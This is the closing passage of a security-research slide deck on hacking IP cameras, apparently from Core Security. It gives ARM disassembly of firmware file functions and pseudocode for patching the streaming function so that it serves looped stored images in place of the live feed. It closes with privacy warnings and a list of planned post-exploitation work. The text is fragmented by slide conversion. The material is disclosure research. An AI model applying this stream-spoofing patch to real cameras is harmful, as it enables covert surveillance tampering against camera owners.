



#### **malloc**:

**.text:00003730 \_\_malloc\_wrapper ; CODE XREF: sub\_58E0+1C8p […] .text:00003748 MOV R0, R5 .text:0000374C BL \_\_malloc .text:00003750 MOV R3, R0 .text:00003754 CMP R3, #0 .text:00003758 LDMNEDB R11, {R4,R5,R11,SP,PC} .text:0000375C LDR R3, =0x68DB8BAD .text:00003760 SMULL R2, R3, R4, R3 .text:00003764 MOV R2, R4,ASR#31 .text:00003768 RSB R2, R2, R3,ASR#12 .text:0000376C LDR R0, =aMallocMemoryEr ; "malloc memory error size:%d times:%d !\n"... .text:00003770 MOV R1, R5** .text:00003774 BL printf wrapper



#### **fopen:**

- **"/etc/resolv.conf"**
- 
- **.text:00004100 BL \_\_fopen**
- **.text:00004104 MOV R4, R0**
- **.text:00004108 CMP R4, #0**
- **.text:0000410C BNE loc\_411C**
- 

**"open resolv.conf error"**

**.text:000040F8 LDR R0, =aEtcResolv\_conf ;** 

- **.text:000040FC LDR R1, =aW ;"w"**
	-
	-
	- -
- **.text:00004110 LDR R0, =aOpenResolv\_con ;**



#### **fread:**

- 
- **.text:00008780 BL \_\_fopen**
- **.text:00008784 MOV R8, R0**
- **.text:00008788 CMP R8, #0**
- **[...]**
- 
- **.text:000087BC MOV R1, #1**
- **.text:000087C0 MOV R2, #4**
- **.text:000087C4 MOV R3, R8**
- P A G E **.text:000087C8 BL \_\_fread** 133

**.text:0000877C LDR R1, =aRb ; "rb"**

**.text:000087B8 SUB R0, R11, #-var\_2C**



#### **fclose:**

- 
- **.text:00008780 BL \_\_fopen**
- 
- **.text:00008788 CMP R8, #0**
- **[...]**
- **.text:00008884 MOV R0, R8**
- **.text:00008888 BL \_\_fclose**

**.text:0000877C LDR R1, =aRb ;"rb" .text:00008784 MOV R8, R0 ; R0 = handle**



#### **vsnprintf** :

- .text:0000D88C BL vsnprintf
- **.text:0000D890 CMN R0, #1**
- **.text:0000D894 BNE loc\_D8AC**
- 
- 
- 
- 
- **.text:0000D898 LDR R0, =aSVsnprintfFail ;**
- **"%s: vsnprintf failed\n"**



#### **vsnprintf:**



Step 5 - Patch the function (Poor man's way):

Picking up from previous step, we wanted to modify the function at **0x16D48** (**send\_picture\_in\_stream**), basic block **0x16DA8** with the following code:

```
image_counter = 0;
image data = malloc(size of image);
[r4, #4] = image data;sprintf(&image_data, "/home/my_picture_%d", image_counter);
f = fopen(image_data, "rb");
fread(&image data, 1, size of image, f);
fclose(f);
[R4, #0xC] = size of image;image_counter ++;
image_counter = image_counter % number_of_images;
```




#### Also, we redirected the **videostream.asf** to the **video.cgi** handler:





#### Also, we redirected the **videostream.asf** to the **video.cgi** handler:





#### Demo



PAGE 141

#### Conclusion



PAGE 142

# The IP cameras are broken!!! All of them!!!



#### Conclusion

• The IP cameras are broken!!! All of them!!!

- Don't expose them to the Internet
- Update to the latest version of the firmware (yeah, sure!, they are probably broken anyways)


## Conclusion

- Having an IP camera will probably attempt against your privacy
- Using an IP camera could make you feel more secure, but in fact it is the opposite …
- Maybe, you aren't the only one watching your baby's room!
- Some IP cameras models can record audio, so your conversations aren't safe either
- An IP camera puts at risk the security of your network!





#### Bonus track



## Bonus track

- We have a lot of more IP cameras vulnerabilities:
- **Vivotek IP** cameras multiple vulnerabilities
- More bugs in **TP-Link IP** cameras
- More bugs in **D-Link IP** cameras
- **Hikvision IP** cameras multiple vulnerabilities
- Also, bugs in **DVR** devices: **AVTECH DVR** multiple vulnerabilities

# **http://www.coresecurity.com/grid/advisories**



#### Bonus track

#### • Even, we have the "**Coffee pot vulnerability**":







## Future work



## Future work

- Continue breaking IP cameras
- Do research on other devices like DVR (Digital Video Recorders)
- Build a more complete tool set for post-exploitation
- Implement precise geolocation of IP cameras using Wi-Fi access points data
- Patch the wireless driver to get monitor mode and conduct Wi-Fi attacks from the camera



## Acknowledgments & Greetings



## Acknowledgments & Greetings

- Dani de Luca
- Buchu
- Flavio de Cristofaro
- Fruss
- Mariano Cardano



## Contact info



## Contact info

## Francisco Falcón



[ffalcon@coresecurity.com](mailto:ffalcon@coresecurity.com)

## Nahuel Riva



@crackinglandia



[nriva@coresecurity.com](mailto:nriva@coresecurity.com)



## **Questions?**





## Thank you.

